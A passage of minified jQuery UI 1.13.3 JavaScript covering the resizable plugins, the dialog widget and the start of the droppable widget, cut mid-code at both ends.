t,i,n=this.options,s=this.element;return this.resizing=!0,this._renderProxy(),t=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),n.containment&&(t+=Y(n.containment).scrollLeft()||0,i+=Y(n.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:t,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:s.width(),height:s.height()},this.originalSize=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.sizeDiff={width:s.outerWidth()-s.width(),height:s.outerHeight()-s.height()},this.originalPosition={left:t,top:i},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof n.aspectRatio?n.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=Y(".ui-resizable-"+this.axis).css("cursor"),Y("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var t=this.originalMousePosition,i=this.axis,n=e.pageX-t.left||0,t=e.pageY-t.top||0,i=this._change[i];return this._updatePrevProperties(),i&&(i=i.apply(this,[e,n,t]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),Y.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges())),!1},_mouseStop:function(e){this.resizing=!1;var t,i,n,s=this.options,o=this;return this._helper&&(i=(t=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height,t=t?0:o.sizeDiff.width,t={width:o.helper.width()-t,height:o.helper.height()-i},i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null,n=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null,s.animate||this.element.css(Y.extend(t,{top:n,left:i})),o.helper.height(o.size.height),o.helper.width(o.size.width),this._helper)&&!s.animate&&this._proportionallyResize(),Y("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.helper.css(e),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px",this.helper.width(e.width)),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px",this.helper.height(e.height)),e},_updateVirtualBoundaries:function(e){var t,i,n,s=this.options,s={minWidth:this._isNumber(s.minWidth)?s.minWidth:0,maxWidth:this._isNumber(s.maxWidth)?s.maxWidth:1/0,minHeight:this._isNumber(s.minHeight)?s.minHeight:0,maxHeight:this._isNumber(s.maxHeight)?s.maxHeight:1/0};(this._aspectRatio||e)&&(e=s.minHeight*this.aspectRatio,i=s.minWidth/this.aspectRatio,t=s.maxHeight*this.aspectRatio,n=s.maxWidth/this.aspectRatio,s.minWidth<e&&(s.minWidth=e),s.minHeight<i&&(s.minHeight=i),t<s.maxWidth&&(s.maxWidth=t),n<s.maxHeight)&&(s.maxHeight=n),this._vBoundaries=s},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,n=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===n&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===n&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,n=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,s=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,o=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,a=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,c=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);return o&&(e.width=t.minWidth),a&&(e.height=t.minHeight),n&&(e.width=t.maxWidth),s&&(e.height=t.maxHeight),o&&c&&(e.left=r-t.minWidth),n&&c&&(e.left=r-t.maxWidth),a&&i&&(e.top=l-t.minHeight),s&&i&&(e.top=l-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],n=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],s=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];t<4;t++)i[t]=parseFloat(n[t])||0,i[t]+=parseFloat(s[t])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;t<this._proportionallyResizeElements.length;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,t=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||Y("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize;return{left:this.originalPosition.left+t,width:i.width-t}},n:function(e,t,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(e,t,i){return Y.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},sw:function(e,t,i){return Y.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,t,i]))},ne:function(e,t,i){return Y.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},nw:function(e,t,i){return Y.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,t,i]))}},_propagate:function(e,t){Y.ui.plugin.call(this,e,[t,this.ui()]),"resize"!==e&&this._trigger(e,t,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),Y.ui.plugin.add("resizable","animate",{stop:function(t){var i=Y(this).resizable("instance"),e=i.options,n=i._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),o=s&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,s=s?0:i.sizeDiff.width,s={width:i.size.width-s,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(Y.extend(s,a&&o?{top:a,left:o}:{}),{duration:e.animateDuration,easing:e.animateEasing,step:function(){var e={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&Y(n[0]).css({width:e.width,height:e.height}),i._updateCache(e),i._propagate("resize",t)}})}}),Y.ui.plugin.add("resizable","containment",{start:function(){var i,n,e,t,s=Y(this).resizable("instance"),o=s.options,a=s.element,o=o.containment,a=o instanceof Y?o.get(0):/parent/.test(o)?a.parent().get(0):o;a&&(s.containerElement=Y(a),/document/.test(o)||o===document?(s.containerOffset={left:0,top:0},s.containerPosition={left:0,top:0},s.parentData={element:Y(document),left:0,top:0,width:Y(document).width(),height:Y(document).height()||document.body.parentNode.scrollHeight}):(i=Y(a),n=[],Y(["Top","Right","Left","Bottom"]).each(function(e,t){n[e]=s._num(i.css("padding"+t))}),s.containerOffset=i.offset(),s.containerPosition=i.position(),s.containerSize={height:i.innerHeight()-n[3],width:i.innerWidth()-n[1]},o=s.containerOffset,t=s.containerSize.height,e=s.containerSize.width,e=s._hasScroll(a,"left")?a.scrollWidth:e,t=s._hasScroll(a)?a.scrollHeight:t,s.parentData={element:a,left:o.left,top:o.top,width:e,height:t}))},resize:function(e){var t=Y(this).resizable("instance"),i=t.options,n=t.containerOffset,s=t.position,e=t._aspectRatio||e.shiftKey,o={top:0,left:0},a=t.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=n),s.left<(t._helper?n.left:0)&&(t.size.width=t.size.width+(t._helper?t.position.left-n.left:t.position.left-o.left),e&&(t.size.height=t.size.width/t.aspectRatio,r=!1),t.position.left=i.helper?n.left:0),s.top<(t._helper?n.top:0)&&(t.size.height=t.size.height+(t._helper?t.position.top-n.top:t.position.top),e&&(t.size.width=t.size.height*t.aspectRatio,r=!1),t.position.top=t._helper?n.top:0),a=t.containerElement.get(0)===t.element.parent().get(0),i=/relative|absolute/.test(t.containerElement.css("position")),a&&i?(t.offset.left=t.parentData.left+t.position.left,t.offset.top=t.parentData.top+t.position.top):(t.offset.left=t.element.offset().left,t.offset.top=t.element.offset().top),s=Math.abs(t.sizeDiff.width+(t._helper?t.offset.left-o.left:t.offset.left-n.left)),a=Math.abs(t.sizeDiff.height+(t._helper?t.offset.top-o.top:t.offset.top-n.top)),s+t.size.width>=t.parentData.width&&(t.size.width=t.parentData.width-s,e)&&(t.size.height=t.size.width/t.aspectRatio,r=!1),a+t.size.height>=t.parentData.height&&(t.size.height=t.parentData.height-a,e)&&(t.size.width=t.size.height*t.aspectRatio,r=!1),r||(t.position.left=t.prevPosition.left,t.position.top=t.prevPosition.top,t.size.width=t.prevSize.width,t.size.height=t.prevSize.height)},stop:function(){var e=Y(this).resizable("instance"),t=e.options,i=e.containerOffset,n=e.containerPosition,s=e.containerElement,o=Y(e.helper),a=o.offset(),r=o.outerWidth()-e.sizeDiff.width,o=o.outerHeight()-e.sizeDiff.height;e._helper&&!t.animate&&/relative/.test(s.css("position"))&&Y(this).css({left:a.left-n.left-i.left,width:r,height:o}),e._helper&&!t.animate&&/static/.test(s.css("position"))&&Y(this).css({left:a.left-n.left-i.left,width:r,height:o})}}),Y.ui.plugin.add("resizable","alsoResize",{start:function(){var e=Y(this).resizable("instance").options;Y(e.alsoResize).each(function(){var e=Y(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.css("width")),height:parseFloat(e.css("height")),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var t=Y(this).resizable("instance"),n=t.options,s=t.originalSize,o=t.originalPosition,a={height:t.size.height-s.height||0,width:t.size.width-s.width||0,top:t.position.top-o.top||0,left:t.position.left-o.left||0};Y(n.alsoResize).each(function(){var e=Y(this),n=Y(this).data("ui-resizable-alsoresize"),s={},t=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];Y.each(t,function(e,t){var i=(n[t]||0)+(a[t]||0);i&&0<=i&&(s[t]=i||null)}),e.css(s)})},stop:function(){Y(this).removeData("ui-resizable-alsoresize")}}),Y.ui.plugin.add("resizable","ghost",{start:function(){var e=Y(this).resizable("instance"),t=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:t.height,width:t.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),!1!==Y.uiBackCompat&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=Y(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=Y(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),Y.ui.plugin.add("resizable","grid",{resize:function(){var e,t=Y(this).resizable("instance"),i=t.options,n=t.size,s=t.originalSize,o=t.originalPosition,a=t.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,c=r[1]||1,d=Math.round((n.width-s.width)/l)*l,n=Math.round((n.height-s.height)/c)*c,u=s.width+d,h=s.height+n,p=i.maxWidth&&i.maxWidth<u,f=i.maxHeight&&i.maxHeight<h,m=i.minWidth&&i.minWidth>u,g=i.minHeight&&i.minHeight>h;i.grid=r,m&&(u+=l),g&&(h+=c),p&&(u-=l),f&&(h-=c),/^(se|s|e)$/.test(a)?(t.size.width=u,t.size.height=h):/^(ne)$/.test(a)?(t.size.width=u,t.size.height=h,t.position.top=o.top-n):/^(sw)$/.test(a)?(t.size.width=u,t.size.height=h,t.position.left=o.left-d):((h-c<=0||u-l<=0)&&(e=t._getPaddingPlusBorderDimensions(this)),0<h-c?(t.size.height=h,t.position.top=o.top-n):(h=c-e.height,t.size.height=h,t.position.top=o.top+s.height-h),0<u-l?(t.size.width=u,t.position.left=o.left-d):(u=l-e.width,t.size.width=u,t.position.left=o.left+s.width-u))}}),Y.ui.resizable,Y.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var t=Y(this).css(e).offset().top;t<0&&Y(this).css("top",e.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&Y.fn.draggable&&this._makeDraggable(),this.options.resizable&&Y.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?Y(e):this.document.find(e||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(e=t.parent.children().eq(t.index)).length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:Y.noop,enable:Y.noop,close:function(e){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",e)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||Y.ui.safeBlur(Y.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,t){var i=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+Y(this).css("z-index")}).get(),n=Math.max.apply(null,n);return n>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",n+1),i=!0),i&&!t&&this._trigger("focus",e),i},open:function(){var e=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=Y(Y.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var e=this._focusedElement;(e=(e=(e=(e=(e=e||this.element.find("[autofocus]")).length?e:this.element.find(":tabbable")).length?e:this.uiDialogButtonPane.find(":tabbable")).length?e:this.uiDialogTitlebarClose.filter(":tabbable")).length?e:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var e=Y.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===e||Y.contains(this.uiDialog[0],e)||this._focusTabbable()},_keepFocus:function(e){e.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=Y("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){var t,i,n;this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===Y.ui.keyCode.ESCAPE?(e.preventDefault(),this.close(e)):e.keyCode!==Y.ui.keyCode.TAB||e.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),i=t.first(),n=t.last(),e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==i[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){i.trigger("focus")}),e.preventDefault()))},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=Y("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){Y(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=Y("<button type='button'></button>").button({label:Y("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),e=Y("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(e){this.options.title?e.text(this.options.title):e.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=Y("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=Y("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var n=this,e=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),Y.isEmptyObject(e)||Array.isArray(e)&&!e.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(Y.each(e,function(e,t){var i;t=Y.extend({type:"button"},t="function"==typeof t?{click:t,text:e}:t),i=t.click,e={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,Y("<button></button>",t).button(e).appendTo(n.uiButtonSet).on("click",function(){i.apply(n.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,o=this.options;function a(e){return{position:e.position,offset:e.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(e,t){s._addClass(Y(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",e,a(t))},drag:function(e,t){s._trigger("drag",e,a(t))},stop:function(e,t){var i=t.offset.left-s.document.scrollLeft(),n=t.offset.top-s.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=n?"+":"")+n,of:s.window},s._removeClass(Y(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",e,a(t))}})},_makeResizable:function(){var s=this,o=this.options,e=o.resizable,t=this.uiDialog.css("position"),e="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";function a(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:e,start:function(e,t){s._addClass(Y(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",e,a(t))},resize:function(e,t){s._trigger("resize",e,a(t))},stop:function(e,t){var i=s.uiDialog.offset(),n=i.left-s.document.scrollLeft(),i=i.top-s.document.scrollTop();o.height=s.uiDialog.height(),o.width=s.uiDialog.width(),o.position={my:"left top",at:"left"+(0<=n?"+":"")+n+" top"+(0<=i?"+":"")+i,of:s.window},s._removeClass(Y(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",e,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=Y(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),t=Y.inArray(this,e);-1!==t&&e.splice(t,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||this.document.data("ui-dialog-instances",e=[]),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(e){var i=this,n=!1,s={};Y.each(e,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(n=!0),e in i.resizableRelatedOptions&&(s[e]=t)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(e,t){var i,n=this.uiDialog;"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:Y("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&((i=n.is(":data(ui-draggable)"))&&!t&&n.draggable("destroy"),!i)&&t&&this._makeDraggable(),"position"===e&&this._position(),"resizable"===e&&((i=n.is(":data(ui-resizable)"))&&!t&&n.resizable("destroy"),i&&"string"==typeof t&&n.resizable("option","handles",t),i||!1===t||this._makeResizable()),"title"===e)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var e,t,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),e=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),t=Math.max(0,n.minHeight-e),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-e):"none","auto"===n.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=Y(this);return Y("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!Y(e.target).closest(".ui-dialog").length||!!Y(e.target).closest(".ui-datepicker").length},_createOverlay:function(){var i,n;this.options.modal&&(i=Y.fn.jquery.substring(0,4),n=!0,this._delay(function(){n=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(e){var t;n||(t=this._trackingInstances()[0])._allowInteraction(e)||(e.preventDefault(),t._focusTabbable(),"3.4."!==i&&"3.5."!==i&&"3.6."!==i)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=Y("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var e;this.options.modal&&this.overlay&&((e=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",e):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==Y.uiBackCompat&&Y.widget("ui.dialog",Y.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(e,t){"dialogClass"===e&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),Y.ui.dialog;function de(e,t,i){return t<=e&&e<t+i}Y.widget("ui.droppable",{version:"1.13.3",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept="function"==typeof i?i:function(e){return e.is(i)},this.proportions=function(){if(!arguments.length)return e=e||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};e=arguments[0]},this._addToManager(t.scope),t.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){Y.ui.ddmanager.droppables[e]=Y.ui.ddmanager.droppables[e]||[],Y.ui.ddmanager.droppables[e].push(this)},_splice:function(e){for(var t=0;t<e.length;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var e=Y.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,t){var i;"accept"===e?this.accept="function"==typeof t?t:function(e){return e.is(t)}:"scope"===e&&(i=Y.ui.ddmanager.droppables[this.options.scope],this._splice(i),this._addToManager(t)),this._super(e,t)},_activate:function(e){var t=Y.ui.ddmanager.current;this._addActiveClass(),t&&this._trigger("activate",e,this.ui(t))},_deactivate:function(e){var t=Y.ui.ddmanager.current;this._removeActiveClass(),t&&this._trigger("deactivate",e,this.ui(t))},_over:function(e){var t=Y.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(t)))},_out:function(e){var t=Y.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(t)))},_drop:function(t,e){var i=e||Y.ui.ddmanager.current,n=!1;return!(!i||(i.currentItem||i.element)[0]===this.element[0]||(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var e=Y(this).droppable("instance");if(e.options.greedy&&!e.options.disabled&&e.options.scope===i.options.scope&&e.accept.call(e.element[0],i.currentItem||i.element)&&Y.ui.intersect(i,Y.extend(e,{offset:e.element.offset()}),e.options.tolerance,t))return!(n=!0)}),n)||!this.accept.call(this.element[0],i.currentItem||i.element))&&(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(i)),this.element)},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),Y.ui.intersect=function(e,t,i,n){if(!t.offset)return!1;var s=(e.positionAbs||e.position.absolute).left+e.margins.left,o=(e.positionAbs||e.position.absolute).top+e.margins.top,a=s+e.helperProportions.width,r=o+e.helperProportions.height,l=t.offset.left,c=t.offset.top,d=l+t.proportions().width,u=c+t.proportions().height;switch(i){case"fit":return l<=s&&a<=d&&c<=o&&r<=u;case"intersect":return l<s+e.helperProportions.width/2&&a-e.helperProportions.width/2<d&&c<o+e.helperProportions.height/2&&r-e.helperProportions.height/2<u;case"pointer":return de(n.pageY,c,t.proportions().height)&&de(n.pageX,l,t.proportions().width);case"touch":return(c<=o&&o<=u||c<=r&&r<=u||o<c&&u<r)&&(l<=s&&s<=d||l<=a&&a<=d||s<l&&d<a);default:return!1}},!(Y.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,t){var i,n,s=Y.ui.ddmanager.droppables[e.options.scope]||[],o=t?t.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();e:for(i=0;i<s.length;i++)if(!(s[i].options.disabled||e&&!s[i].accept.call(s[i].element[0],e.currentItem||e.element))){for(n=0;n<a.length;n++)if(a[n]===s[i].element[0]){s[i].proportions().height=0;continue 